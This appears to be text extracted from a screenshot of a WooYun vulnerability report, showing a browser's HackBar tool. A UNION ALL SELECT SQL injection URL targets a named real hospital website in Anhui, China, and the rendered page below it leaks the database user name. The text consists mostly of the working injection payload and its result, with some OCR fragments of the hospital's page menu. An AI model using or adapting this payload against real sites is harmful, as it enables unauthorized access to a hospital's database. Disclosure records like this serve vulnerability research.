 Load URL
Split URL
Execute
http://www.ahzjyy.com/include
/web_content.php?id=99999.9+union+all+select+NULL,NULL,NULL,concat(0x7e21,user(),0x217e),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL--+a
Enable Post data Enable Referrer
安徽中医药大学第二附属医院
安徽省针灸医院
设为首页 | 加入收藏 | 联系我们
2015 年 12 月 18 日 星期五【 农历 11月8日】
首 页 | 医院简介 | 新闻中心 | 医院科室 | 专家介绍 | 科研教学 | 就医指南 | 国际交流 | 行风文化 | 护理风采 | 党群工作
新闻快讯： 中标公示 用户名: 密码: 登 录 注 册
传承国医仁术
被普天众
~!user_ahz_ahzjyy@localhost!~
字体大小：[大] [中] [小] 发布时间： 阅读次数：
www.wooyun.org